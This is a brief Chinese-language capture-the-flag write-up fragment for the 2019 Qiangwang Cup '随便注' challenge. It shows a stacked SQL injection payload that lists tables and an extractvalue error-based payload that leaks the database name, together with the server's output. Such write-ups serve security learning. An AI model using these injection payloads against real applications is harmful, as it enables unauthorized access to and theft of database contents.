 强网杯2019-随便注
1';use supersqli;show tables;#
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
1' and extractvalue(11,concat('~',database()))#
姿势: 1 提交
error 1105 : XPATH syntax error: '~supersqli'